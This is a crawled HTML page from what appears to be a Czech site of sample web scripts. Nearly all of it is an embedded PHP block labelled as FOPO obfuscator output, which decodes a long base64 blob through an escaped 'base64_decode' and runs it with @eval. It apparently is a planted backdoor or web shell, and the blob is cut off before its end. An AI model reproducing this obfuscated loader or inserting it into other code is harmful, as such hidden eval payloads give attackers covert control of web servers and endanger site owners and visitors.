

--- FILE ---
content_type: text/html; charset=auto
request_url: http://webtech.scorpions.cz/index.php?akce=fullview&sid=56
body_size: 362969
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<title>WebTechnologie - uk&aacute;zkov&eacute; skripty PHP, XHTML, JavaScript, CSS... (c) Scorpions.cz</title>
<link href="style.css" rel="stylesheet" type="text/css" />
</head>

<body>
<div id="web">
  <div class="hlavicka"></div>

  <div class="predelovac">

  <div class="predelovac-obsah">
    <a href="index.php">HOME</a>&nbsp;&nbsp;&nbsp;
    <a href="index.php?akce=scripts">SKRIPTY</a></div>
  </div>

  <div id="main1"><div id="main2">
  <div id="left"><div class="column-in">
  <?php
/*
Obfuscation provided by FOPO - Free Online PHP Obfuscator: http://www.fopo.com.ar/
This code was created on Monday, June 13th, 2016 at 20:35 UTC from IP 105.101.73.6
Checksum: e49039ce96a8397fe017a8efcc58e8edcbcca45c
*/
$sbd0f192="142141163x656664x5fx64x65143x6f144x65";@eval($sbd0f192(
"Ly9OT3JONlUrNnJUMnozQkxlODFxd0pJaWpQTXpDcHFsL1FuUHF4UHFlUEtqbDVHZktxY2ZsYmZ2NU
1lN3VMdDVyalMzd0hMZUdPVThJVHBCS09oNmhTZFlFTDFDbzdnRDRGb05kMnJXZlF3YVhndUJFdVF3L
0ZaTmdjeENoWjJ3bll0WWc2NXlBQ05XSUptaDU1cEN4ZXZVdkZLSStQV1FYdDFrZGxiRUdZdmZtTms0
OTBscUNhZEVOOGxRYmZPUm5veS82MXErNExqeGE5dGRPbUNaaERKUklrMFhCcDg4U0xuZGk1N1lwTGJ
4Q080Z1Z5K2U3eVVSYVM2dVZqSlFCNElhUnYvOXU1VjlKMmdtS0N2TmRvMHdhZDRTU0tZNGNOTVlYSj
hoS3YrMDk0ejgxVmhWK0hJMU4ydFVvTTJ4d0RhTllQeGFrVCtPVmxYblVaUlZpYU5DNm5FQVZWSWZic
GJ1VzBWTzZ1WElwZFFkQXltY1h4ajlkLzY0ZnpINncvcXZiaE1ZbGxIK1VGSmdyZnd3RTlIWUZtbUVX
L29UOElnNEVGOEJ0aU9MYUQraVBjYjQrNitTUm80OGNldm9rNGNuSnoxb3RsYjJXL0l1WVNUdGdYZFB
Pd0tiU0ZhVGUrSnFDQUZLbG9xVDljK3RsTGRIeEFNa040SHI3alMvZlZDb2tNZUNycjFQeGQ4dGhRaE
djamhlcktKclVNeGtLdkwvN2UrbzBYRG1DUjJqSEQrWWxUQnNJemtNN1p5Nm5sVUZaMW5EM2kzUzhvR
1N5Nndlc0NuNzdxeEZnaHRMNjFxaVVCUFQrQ01ONWxCRzFRTWxRVFk5dVhmN0h1alJoaUttaWRYbFB2
UUFCYVBHemp2a2ZyMVByS25oOUtvSUxnQzgyc2tjZGRtVU10VW5NYWUxa09wTHF0ZXIwSG0rY09ySGV
DZW5xMmsvaHIvekZ2eWI3aTF6NTFhZC95am5jWXR1UGhpK1BxS0c5YjNBT25HYWpZRWdiYzZHNXEvU2
1RMGY3K3k4dC9ISjFTNjZMTWd5K2FvdUxUN1ZIeEZudDBuQ0tPeGJ6UFZ1WDltMWUwazZmSlVWWXQ4T
UJabWF6eEgyZk9zWTZWdXg1ckdxUW9BaEZVbUhoRTBjUXJZN0oxeld4OUZTeVhPVzdWS1YrNnFRcTBt
dThkN1ZQL25nRGpPT2FML1ZGUEFGYnFhUmVzUTlPUVl1YTBuMzZzeVcxVlJMcVVXWVp6K1I4UmRxMUZ
mcEtIeXUxZVdwTThDaG9abVBocWJ4TDg2UjF2Y3BlNld3aVc5UzltTHRta3NnanNUcWk1N1V5R3VWel
ZTVmdBKzYyR0JWOWdmM2ttQzhoUmN2SFl3Ymtjd09YZ3ErUDdVMUpSbHFFdWRlMWNFV2xpWkxFQ212a
UtMT1pzRmNMaVdKeHBsVmI1ZXlHTU1oOU5HVFYyRXd4L3lyWmd5YTkxSzErTGJhYjJjbzFoR2RUSVB5
M0pJWnE1OEtyOWd5THFuUzZBR3VuZktHMlZ4NTNzNjNkNXc3aGFSWDVmSnBxYXVLUm9YdEV4OVZzQVl
1ZllGRko2QkZRSG9hUkFycUg2V005aDFqaytpNUJXK3BNTUNMTHZPVGNUakxIazRHR1lpbXV2WjVaYW
pmaXBwYmhiUHZicW9QRXpvTDhLb0IwbWEwUFh6Yzg4MjVTcjd4YkgyUHBCUnc3cUw4VWlsalB3L0ZmY
nNEaUJtalM0b1N4RUt1MUJHTkl6WklabWJNN2J6RStZOTRNSzJ6TnNkRmU3Z3JlNHBKNmhHMy8vMjVY
R1pBb1l4NUE0WGNXZVk2Z2RoT0E4eTRFaGdjbWNSRVA5T0hIemRtSHo1V3JYZS8rdHlxMUZVVGhTQ0Q
3aUpmWXZsTXJDZCtWUXdjeHVmcHB0NmZuaUttajV3OGtUWFRsOW14T0tEaXVqZUtVbFppQ3gyclU3MV
lKRlA3cTlLS0xOY3JOSVoyY1pOQ3RveG96ci9LZ3djK2tNMGtuK3FwMzBhMUxleXBuRzNucUdzWHRKa
1NkZitkdm1VbCs4WW9lM1VMU3Bxdkh3SnNYd294NVkxZXVvSWdvM0dnOTlIclRPNEIxeWVTNmJRV0hQ
ekVTVjZZZmNNbzk2WGF4NzhXMzVscmJDd1R1WFQ1QVJBV2Q5MlA1Y0VQd0c3MUFkVWpyVE5BbEZjYjE
4OXVPV3pDSkpmdFhpOXRSRS9SRUJSU21VbGUrQlVwUW1NNFNHTklRRmJ5NXNQUXV1MVNtU0N6T0F1UG
JRc0lrUTB5UXkrck1TdzNNNGtWUEJBUTgxQ0svTVBuWWhKZmdvc1FiV29pd05ZKzl3Njl0TC9kU1pLR
WQwaGpsWktTM3dMenBYRGwxUFA3OTB3MStRS0hPRjJWOTVjV0ZBWWVBK1NYZ1EwV1NRYjRWMzVEOFQx
YTV2ekk4QzkyRTdUUnpBckljWlp5WXZWeSt2T1NqbE9EVlpiQmN0MnFIbVNpMHdjVVgyZ1VBRnY0Y1B
aVWsyT2g1Mk5yZjdqMms0NW81SEVxRWJ2QzlEN0pGQ2VYUDAzbGJ0TnN6bFcvQjNHYU5US0xQd3JXMk
92V0ZMY054ZEp2YlQ2VVQxRnlBcFR5c1lzOURLaWdGRnpEcFlYU2VrcDhEUUU0YjdsUjByYmtlclZtT
VdrTmhGY1NQanBvRGo5K2ZLR2RTSmdFa214RzU1dFdLemNCQ2U2SVIzMHBudS9HMU1rdXRYRThyUlRG
NGZuSjd3bXU2dUdPTmZFYmZ6K0MxU3g3dmhObXp5ZjZJaGVPNXNlajRRRENDMGNoaGhIRmdYclN2c0N
KTWlzZHovODN5UVNweTNwSktvSGFvSzVmVzdzRVY0V21vUzl4dmdVdnp5dWh1K25XelVXcXlpSER4Zk
dqT1RmR1A2THlqS2c0Y0FEYTVqZkFwM3pDQVZwTVZXMlJJU2w2VVVzSGErQis0TTN2M0NmQjlPMjdXZ
VVQT2NKZVh6MlAyU2dGWXNxOWEyZnlGeEVMZ0RIaSt0VDhkejQzbmVQUlZ5V3BxNUxMMDg0NkdNZDU5
dURxeGZHYWZVL28xN1pjMTNpL1ptbDI1SXhzMXRPRWNqSVVKTklPZUFWM2lDMzdid2JQdUc0WXpaUkV
NMk1LR3VhTDJVVWpKRXVrRU1BVFV0RmlRR0xJY01pVFN2eXBGU1RsSFg5MXIrWVhFd2E2bTJlSTRaM3
VtOUc3N2JQdm95aDloSktyNWZrVVMrb1V1VUViVlhHeENpWE5qcE9rVVV3SnIwUDU3ZHR6NElOdG1oe
WJOMVdGVzdmb3U2ajg4SFAva00yS2F3Tlc5QWJhTFdRM3VWd01WbmRNZitObTlody9BN3JRZHFreElX
TzRLYjJTaG5STDdPeVNFbWJlQzh4Vk9takVDSk12N2ErK1Q3aVFReHhlWmQ5R2FYbDZ2OTZoTEl1QjB
NZkRtSDZUNm15RFN6NUpJM3BuSFlwREJFNm9pQjNTTWtiQUNDMUxWbmRIbHlJdlFBanM5OUhHTGRaMk
d5RjhCd1dVeWpOUmt0UTNycHA4bWorRFkzTGk2ZHErMkdDQ0Y1ajFxVmxyZkkwSzl6UlY1SW5DZ1o2a
DhRTFF6Z0M1THlVSWJGVnNrb2h3V2RpdEwrNmJpVVZGNitnajRYNGNURk8wOW5halp1RVBrRUtpN0k2
QUhGc0FuTXlCdzhabW5aSkxSV3RBUlY0UGsrMXd6ZXlSZnEyQ1hjSzhVWVBMeDBkMzc3d2NjTzZLWE1
JWENYa0sybUd6TlJCVGxxZXA0WER6MWh4aURJTUlWdUlGVmFYdnZyeW9MbWxTQnVrOGZONkxNdkJNST
Y2dzR5bmZVMzNJbW1DWEVIOEFEOUI4dVBZQ2NzNmxNWllKWkpVWEJtR1gwU2huTU43MER2a25pZGlVU
XhOVHFyRDhwRlg2SUFEVSszT3g3YmNVMUd4cHd5YkZXMEdERFpYUU9ZaUpESXo2M1d1NURNVWY1TXN6
WWw1TkNPTVVXMEJuRFgzVzFsQlYwOXBZQm9jSkg3bFl4SjlsTzBlbXlzeEZCaTVXWXdXM1hObXBuK2V
BN1BvV1F4NnZJSy85dDNJL3hQR0xFbEFPVmgwTE1MRXRDeU11aXU3endBZEFZd25ucnU2MDd2SXplTz
hweDVROWYyOGYvY1NOUUpOakNEck5IVE1iRUkwb1BRRGJHbmdjRXYzdWs3QWlMa09lWUhwTHBQVGRuR
GZxV0RzZVlOL2FUTXk5a25ueSt5SnlkazZwNCs2NVFlUlZuNGF0ZldreEExU2I2aHdwSkRvRldtenJS
MkFhNEl2WWd4U0xURlZ3d1NvU2NiajlYWjZYMlZWSDNnU1plUlFmSUR5cG4vb1ZQWmhSQjFWeWZuOWt
vSEJmYTVXMzNLRklBNFFtZVFYWEZWRGxvWURUMnJkYkx1QWk1cHdaQVJvQndqNUlReWZZSlFEb1g3Wn
dnQUNVb09wcFJ2STduQlppUklEMThuZDMzbE0xMXZ6SnFJQ2tWTlJrQ3cwVC9IbENWRXBoYy9UK3AwR
nBHZnFZa3J1allLV3ZYVXF2TzZzOE83Zk9XSUZSUmxLK3BCUkRlWWtKalRrcXF6VFRaZTMrMy9QaSs5
RzB0NnFNNURnL01URGRvTEhMbGh1SzRVVFROQ2JrL25UaG9TQjhjSE9jNURQNGJaUnd0VDN4d2x6eDY
4OUVXQnU3UkRHU0IvNkdOUVpBdmg1d01aUXY5NkN3Vi81YytaZVg5Ymp6WmRMeFl0eVFIeUpHa2k4dE
5uN24yMjdoc2ZJaERQcWF3QThtV2dXd01vZGdEQTZRTE9ELzZGR283VWFGUzFmdzA4WGJHc3dMei8rQ
nN5QTA4VTMrcDRyeTlPMWEvK2M1bUdyVFgrdVpOYzBaM3dtcGtja2oyVEt5N21lTDRMbHNNMzlKcnFo
a2YxRVJIVjIrN3A4ajduN2x6T3ZYZXM1NDJPSXhtY3R0MGw2b28vcXhKZlU2L0x4VUZLemJiOE1TT0I
4ZWZ6NjV1dFVWMThqdUFuRVR2RjNBRThSQlZyRkx5RkNEMDBjMk9nd24yWmI3M0lrRk9FU1h6L2xydX
AybFRIQ1dCbDZDR0V2N3NOT1hyenNkd0N3UHp0VVZuV0JaVExtMTd5WHZ6NTZlcUExaTV6c1NSRytLL
2VvaUdmRjhIaitwaFBEWFBaVWtXbTlVVWs3MStuOE5GdXhER1ZXS1p1S2ZIUzNkNU5jRVhLT0Z6a1Bv
aldDRllRTWdEcnJKVWJCalZNNUJCcFBCUFMzQ0VkUkJONkdVUituQ1AwYzB2MFBYZ0x4T2JDK3NzeGJ
lM0IzVC9LZ2ZVT0h4eG9Cd3hUMDltSFNLRXVUdlRZUXV5UzVIdnJBM2d3OURsMGtGdWI2UkdLZGpIVz
RyRzh5bmg5YjZzeVFBL3dDTXcwOFpITlhuYm81WlpTVy9DS2RGbGpOQUYzb0J5Rk5RU2RjWEEvSkw0Y
U9DNTlkaGZvODVwVDdVMDc1VW9vSlVrTTdQUm90UDdSYkhLbEFBVHRKcW5kNUhCZnpsczNlMU5HRDdW
M1RtcGM4SDBmVEdHVENyenhoZnc2NFRaTE5NRUM4aDVreXRLRVlLWFMwSTcxaklGeEQ2dWlPek03cUY
5YURxN0lURUt5aHVBcGlWKzJUYzJWMmkwc3JSZXZDeElIWEs0L0Q2bmlzT1FxVGU1Mjc4dXMvZmtPYm
NLaGhsSHpvK2J5SHFHUUtycGxIUkxhSzZrVDZ4Z29HUWpob2VWWDR2cTZGQzZxdG5Ob2k4VVNMWlV5e
HN5OC95V1dUc3RnUDVodVJWZlNLTEh1dFhCQWVrM1lXYkQ0TjN2c0VGeWFrNitpaGRlbXNBOTZXQmZn
d3lRc3FSUzhqR3d5Y2hNVHFMNFAwN3pZbFFSb0dpRW9rTzB6dUlTaEp0YnJtVXBzY3dvVE1aMGZSMmh
ZZDZ1TDR1eitJWWlDVnJvRWxqd0hRWTZySXB5dURleXI5Mmo5RTVVL1ZsWGNlZnhtNEN0MkJqRXIwZU
hwN01ZL1F4aGVYZW8rWmUxamJlMGxmN3drOXpoNzJUQURodXlvb3Y1cUF6MEQxeERxVUVQZWRuTXRhT
lNEWGpZUVZLKzN4WTVXZlR6bDhLOTBYeDJXT1pXay9IZTFKVldOazE2ZDU4V3Y1T0FQYyttcWU0Ujd2
bllLUTdBSDljWmhiclFpcG01TVY5QW9MVi9WNnNiZlNUcTlyZUdpWjlRaEVjajd0TmFnSi9nMm9aQ3B
pcnRONUs1OFBTWTZXVHlhZDlWa1RQL200Wm1XMXVyc1BIaVZETU8wcWMrQzVsZG5KaHB6czBVdjU2OU
hJN2N4Qitwa0hsa2lpZ1dVckQ5Ny9lbGRNSkcyUEc0S2J0Y2tjWGtHeSsyZzBVVmZZUTJsUE56a1Bna
2RRVEhTenY3dldpU1pJWXVVL0p1b3dsQmtENHlNNU9uZ1QvV0NOZGVIdjZEY2doNzRYaEZhY0NDOWpO
TU9kL0kzZmlQZFBjV2VndnBVaXlLdi80eEZtSXJHUzlkSzA5KzhvNG9FOEExb1N0UXUxSUhFWjF2eS9
CYXkrVkpYYnExTEd5alNIcUkvbU9LcXBzaFIyeVMvcmhEV01HaGJrMmo0aU5OKzRXQlpkRUpEZmN4Ul
RzSS9XSEZhUUNiK3EvVEdlTmxUVk5haHRKaFU5M0cwRHo2RmtwQmQ3UHYxeGY1WXp5N003UGZ4aitDb
k5kb1c0TGpNcXFWUnZRcmg2eHozb1NRc2pCSzFUQ3h5empZRFZrZlRKeUtmS21WR0MycGVIdHo4ODI1
M1pJZHNyMC9Hd3N3VWN5VnQ4OGhKWnhCNUJQS0VldUlIQ2JmdncvV3c4MWo3c1BvTGREbFJMdFpMZk9
ZRzM2ajF0L0IzaTN2dzR6blB2RzNvQlNRQXZoWDdRNFFEZzEyRU4rZXpwRWxHNi8zWHIxQ3hXK0dSak
9lVk4wbTVtc1JxVFdyVXU0S24vRzFvejVIVEM0bU1LMXR1ZW05a3BEYXNsdkZMYXJyam9KZjI0N2x2Q
ktjT29oOFNXQVViV0JETnI0UG1idCtnQjA2M2V3MnYzMzA3YTJmcS9LSkNic0RsSkhFUGV6ODA5TmI4
aU50K1JzbTNySEJZQk5CbXJnSGIvaUh1cU81VU90SEVWQnJuT09IL1VjZXh5NVM4eWltTXEwSXhYa1g
vOTliMzVCaDJlVXNac0JYbkNESnJNMHZ5TDVvQmQ3SlUyN25VbkppOGlIempod0JXaGN6ZTQ5ajhNZE
FqcUtYeHorSURjYVVwZXNUTFpBUWQ3R0daYjI2WFZFQ2k0K09yZFB6QzhISlh4bUN0T0ZyeFRVRFQvN
Dg1UXJRYWFPQmtrWDlRSjJHVDRPSjJZLy8za0haL3E2MFExR2FsOHRHUGovMTJPQ3YzUXk0Qi9Sc2hD
Y3p0R2NhSURTVHJoUXpzc1Q0Ylk3clJveno5ZGczRkpEL1JQY0xiYjdEc3k0b2pVWXJYR3RneHQ0K1V
wUzFuc0hKM3ZINmpIQ25YZUs2aUxOY0VnTEtLY0hyWkVlalpXS05mQ3V0VCtOdG4yR1BNaTllYkxQZ0
V1ZnlFWUJzeSt2QTg2Nm5PaFVqRUNBQXZFRWdZdlB4V09tb20xZ2pnRm1UZ1piNVJTa05xOHllL292Y
kFPbXpSeTFhcTQrNW1scjRNTk4vd0crWkxWV2F1VGhrZFd5c1M0SHExbSt3TS91a2VralpNWjlVRHVv
Uzh3OXF0QjN1ZVVGRUFGWmlPaDlwM0wyamIzRm9hbUZjYVhPbVE3R2RzOGFISVJLNm5helB2eXNBL1l
PcG9NcEhzZkNSbWRkZ2ticW9USTk3N3B6dE83cU50VlVXNVFicU5uZkl3eXF3V1dOTmhudC9tczlaek
FEVDNDUGVrWmM4WmNVbjJrTHJRUnZ0WWdybkVrZlExYWR4dEpPVDhKM1YxZ0c1aDlEVDNyZDdMQkNxQ
2FRTXJQQ1BRWExDeDFheW5ZSHhaaStETEw2RTlZSWdIRm9IYW51MmZvY2d1ZDNQSzFUcEpOS3RzV1N3
d0NQR1RHclJSbEFxVTRNVTVvcmgzblpraFdCKzk3ay9tVmNQSXNZUkoxVzl4SHdWcS9WbzlzNWw1eGN
rRHhWUVhGWHo1UmFpY2VjNTE1ZHpLZCtFSUhaSWZQWkx6WWhxTjBMbWlTZlFWVG5SeG1ocmtkNTN2an
kxS1hLYXFFVCs1S1RReW1QaVEwRGpkRTN4R1NSMXRYUCtzendVY2I0MWFyeVltMnJjTEprUlZJd1hJa
nNZN0xFOEJ6YURxelFEZGxpNTJpdlpzMXBHd0U2K1dsNytnZGNBWGN3THh4WTY3QzNkRjJsZnZLc0U3
NzhCMEVXeGZTdHp1TjlyMWh0ZnR6dHoyYVlMNjFSYWl5WXBqSy9ROCs5ZjJSSnovNStCY0szSEZXVUt
UYUxRUmVlOWNHZkVtaDlpM1BORjh0dHdoNkdKaG1xRi9oK1JYVlN3NXpqRTU3OVYzenk3WmpUc3JMRV
JSMG9iNnAxb040bUlSTFJRdDFsSzd0dFJjMUwvYjEyYXVpUXp4ZWExTGFqWW9NcXFCeWgwYVBMUUozV
1RBSnhJcnZGYnk0Q2JxRXZKcFdyZTZMTGROREwySnhyRU51TTNobEEvZUtHWHNJSDlXdFBIVmdXR1c5
a1Bjb1dRQldHcllSa3dWM0hHZjJNTkoxYTVkK0EwZVpWNzhJNU44QWYxNG9tanl3R000dFA4WUdyUnN
OMnYyMFluZnFDVEl1WHJZbWJpWjE2ZTZZazdjazlubXRkNEdLSEhZQ3BPSGJ4eUp5YUc3dzkrZWhYQj
ZHKzhpQlFCcm0rbHcxWC9CUHhyVTFUQUt6VnY3dmhPMWY2dGNJOCtNL1MxMnYxeTJCczNaczJsMXF4T
DNoZTRRaEtWQUJMMTFCQXYzSmFDUElCQ3d2aUFFSlVwejZsMnc0NjdBbDJ1eVQvK2pQazN0M1FKeFdN
MmtpWmNyYm5TT1dUbGg0MjBoRDZwcThrL2k0NlFzQTMrN2FobXdRbUl0Q3hvbXFIelZhZjVmdUUwVzd
obStsRnlpdlJEdnBzeWpETlVSZ1hnWTJ4R3RObWhLYXczSExJUFJhZEt5V3JlT0Y5bEF2MHVXVncvQW
c0Q3I5TndldWZSOWdBVHNOd05ibnptZUcybEdINHpFZDdWMjR1RFJ2RFlUTVp5NytUQ1FqUG5wYVJXS
3BnRGR4UGlWZVdNajFmcFhSRHRtOStRblhRY0p2ajJtWkNZNzkwS1NjaEdtaGlCZk1LVHhteFY5VU9a
UFFiM1RHelQ2d3F0Y3hKYXgwYjBGVnhEUm5YNzhNNkZvNk00OUJCQkFoZ1c3TnZXaEx4bFZTWVhxaWt
NV0NUQU1zK0cvSlZ0WlZqSXhDeSs0elFmVUlLTmdCd3IzWjVzNFprMUNKUjRtenVqS2d1clMzQUZFM3
RkbTVKUWhHZm41TFkzaENIbUFMMGhUZXN4RC9FVXQ5QnpUT0s4YmRXUmJ5SDh1SlpCZWpvUEdIc29wT
UNZWnMzZXg3bFB1YnY3TWNHaEdWeklzVVU1N09MNXFUdVpOclJDNXJjblhiTTZWVzNsWGpNUmtta2tJ
dDc3N0tNQUlyTXJTckI1N3BVSlZ2aytyMjkyOTVsaStHbndGcnJEQjVONzRBUmFQM0dycTM0ckhsVTh
WY1ZndU5iUmhCMmx2cEdVK3V6YjRGK29EM1RYVnU0QTNnUXA1M1drd1RmWXkyTHRHSmdPTnZBWWVJdk
cxQjlPTE5lWFlrSVFzYTNjYUY3LzBialdHbEk2c2E5NklUSmhxaXd0Z0JzaTZBRUR1WlptSlpJc0tVV
UVQM0Y3S1UwYkdmVXdpaHQ0bkJJcTFuMFcwUUlsVCtIS2JxdkNJMjF6ampYSWJ1RTRvVXNlVzA5bCtz
bm1UaVVEQmFwV1REZU9RdExQWGd2d2ZZZVhTRmZaeTVZV3ZHVVBMMzBTbEFMTzJ4TTVPbGJiMHhZL2R
TQmNCbHpHSW1PUURzYXl5cUQ0VkVPYWc0czZ0cGxtTFJZVmt5NzA5QXdzWmJOSlltbUkwVE40QTlxbH
lOaGgvOFlQbE1BZzBvUTJvSzlXUWF3RzRKd29LVjhJY2o5eVdLa05CL0ZFQ0ZjNW8yMnQzOERWUzBnd
y9IeERjVmdydkNxeXFOQWdIQ284eG5mWUlkUHFvSk5KODlwVmZGWEVUNktmNFNGWDZJcDF5WWtUdGVK
NzBZdk1iTE9ud1BKRGdlc2Q3bHRmMGZ4Z0tJVm1pSnNkY1JYMEdqSUJlZjNYTmovQjJXWUVRRjNLam0
5U2hJWVVOZ2JUMyttdVBnNWU3RXZkSWtxeGcwYmN1YjQwa0xodUR4TU1XSUlILzBOQTRHcVJqbEEyNF
JnZTI2VFJJTmdoS3BIRm5yZWM5QVFyajc0R3pKY3pTRVNmQWwxV1o0bWdOclc5YWhWbzN2Z1ZTV2VwN
lpWRkxVRGUycDdFNldwTElhYk9YYlRydDNvSm1FdHZaMzRCT2V0eU5UZG9sbzE4WWJCTVAvWHpyNDJa
VEVQK01FSDFtb0FCTjQ0K1B2TFcwRlNHTkgvL2lHWENpOEdXdXJuN01DNlNDcVllVVFNd29Ub2dGR00
xREVaa1BvVnN6THV0Q1M5Um1STVBsbitHclI5YVdWMWtNc2tNb3h3MU55aTZxWm9wcER5WE0zak5rNm
hDb3pSaEJrWTg3eWxPRnpMNm9mQVFGdG5ZT1NQREpkT0pPTW40WU5CK1Rpb0s5M0tZOXg5eW1NSytuS
FdlcC93bDdVSHR4VEt0d1VlM1ZZUnU4dVFTaVNxU1FNU2RIdTBKemhnVjZwVHdYaHdpSEZvcXEvV2Zy
V09tWVpubTMwTkZGV0NTcjBSWGd4OFk4bVZaZHNoR1ZPbUd4RDlYdS9mbTBjamYvb2VmQ0lTai9pSm9
JcTh3MUE5MWF4YWM3c1VieTBiNVZpclBVb0lzd0pCdHhMVXNMdklwbXQzdFoyU2YyUmtGM2trYU9FQz
FCT1kwbThQSEk3dlcycmhVb3prdTd4QTQrOXRIck9LZ0ZlZWFVcDBKWkh0aGFBVjZrOXhHUVRsTWJ5e
mYxS0t4cTlxMHFSLy81YWdIUlQ4K055RS9HSURLcmd4RXBuYUlXaDNIaUk0RHJMUkR3SWxtYzdvMkVp
WnNzbFJ6YUgrT2szcVBwaTFWRDU4bWJ6ZVVsa0JpWVNZMXd4YlMvTldiTDFJYkp0dFY3a3NiRjB0U0R
4VEpLR0ZKckpsV2pOVG9jODZoMWkrKy9rd3hjeThjbUpPMGNHUEhqTHNTcHBRbWl0TWFITDdQbEUxSH
NTSWgxbE9NQm1KaUpRQ2hKdnoxTXZUUFVLMWlvOThHbFd0TDBqcEwvdWYxTHh3WExVSmpNRi93eHlUS
k11U0dacDR2bm5UVzBtS0hWRjRldmZQeTFSbmdYdnVSKy9BUThtekdLUGJjcjVJL1pURHRnZkEwckI0
SmtZL0pZT1hOZStFSW41ZG1iWDdMYVMrR05NMFVabEVOZXdGUjg5UGpxWkZWSTB5TWJ0WWtxdFZDMEM
0MnI2VlhYSERiNHJ3VkErQWpFUW5LUHFRSFVKS0p6MjZmOW9nSy8rbzNoekI3SXJ4SW1Ha0I2Ti9VaG
JCUGdTZ3VocjRieWFBcUtBVXRNYjdmVnUvTGlkcEs4Wm0zZWVPbjFTcUFEVGhwM0h6NWxtbnFQalQ1S
E0xaXkwaFpxZGNaVWxqdTZDMkY3RFFsVlZ1YlhQSEUrK0ZDcW5TMmpvYnRXeHY2UjFxNjNNU0tVS2VL
OXBuV0N5TFk4cFF3azVoL0hlWmxvMVhONjRqdUNLQXRjY0w3UHFwc3Vvb1orb3JRbWFIL3gzaEtDS0o
5YnppMnY2Rko3cUF1MUVGTjlkMk5EU01LSXlVMFN2dU9UUGp1MkxuVHRuMHRkUDBGazEzU2d5RThUMS
82N1VuSDV1VkZZK3ZucE02aHpNNUN0ZnFudzRMRjFTaFIvOFl6c1VmYWc0b1ZsRUlWTm5NMGFrREdMQ
zY1YUhrOVltS0NsL3BKa1dyekozRTZ0U0RubFdIWTFrS0RKTGovZi9INjVrUDRqdUVKSDRxSDFxWXNJ
ZFNvSFJMYkZscXBOVXYvSUYrUGppc0x6VVlWM3RLWjJzandIS3VuYWo4a2RSRUtCNHhBbSt6dG9OcUw
wUnhCTGlKSmc0VTQ1TmNnM1Y2Wk1aNUgzTjArUWRqaURPeHU3VjJjR0lRV2ltUDZzYlpiSWdZdGxNc1
dlb0NMdEM3SVMzLys5VWQ2djFXWFlqV3YxTnFXMGl3YUxFV1ZFMk4yS3NvSDdXMVEvT2xUUVUwK3dhO
G8zaTR6V0lMcmR4SUxkOXdPcjBLNDNBdmRBNUtTeFBZbGExNzh2WTIzcUZsWld0UmU3OU0wbHUxeHNB
ekNVM2Yxc3BEUEhaeXFTS0d4UldCNDJ1MWpHd01weXN2d01aZENPU05QSjMwRUZLL21Ta0VRUS9BOFd
jR3BBRzkrZVBRVFF6cjAvQmxzUzhjTUQyc2IxWWg4R3AzYk1FdTBaWVgvRjZaMFVRS3hSYjJYRGM4Wj
hwczBUTEpCMW5RT1R0VlJXWENtL3RPTjNYcEFCU0NFaVFmY3l3eDc0UEprK2dIRlZxZTBrT0M4YmdFQ
mx0YXVsS3hSekYxcER6Q1BnRzZJM2tPQS82dE5zbkFzZXcyV1JyeHIrRXZhV05TT3JxbXRnRlRVdkZV
cGV1ekZpa0FEdXBaT25IbmNQR3ZoUkFpNVIwYUJEWC9XZzljaFd3SDhtU21lMXk3NzhMY04zeG1iVjd
BakVCL0wrN0QxVGtBVWh1VGR0NEpKZXo5cnBaQ0pKenY1SUcxYWtFeVlHdkFYbDNQZGhYYUlteG1nZk
xyRkw2ZGlLMzllaWRVaHo3em1SSWhvbEhWQmhTRzBURUV1RkJRaUtpRi9aZGZrSWJkeGQySGJxZDduO
WVENWwxc1QwcU4xd1lYQ3g5Z3d2SzIrcXU3SDhsUTZYaUZKOCtZRmZTektMWWpCNWFyQXBtKzlJMTJo
V3VvYmxHTDhIY25oYWN2SVRaT0pqSlBXVlQrTWlNUkVNT0ljL0JSekdKWW10T2lOdjhmdVFoVERRTDN
